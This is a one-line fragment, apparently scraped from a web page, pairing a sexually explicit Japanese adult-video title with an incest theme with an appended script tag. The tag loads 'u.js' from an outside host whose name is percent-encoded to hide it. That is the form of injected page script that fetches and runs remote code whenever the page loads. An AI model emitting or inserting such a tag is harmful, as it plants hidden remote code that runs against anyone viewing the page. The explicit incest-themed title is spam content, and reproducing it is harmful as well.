 Kとエロコンビニ店長 エロ可愛近親・母娘姪（まおゆいしー）～憧れ穿たれ尻穴仕置き～ [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>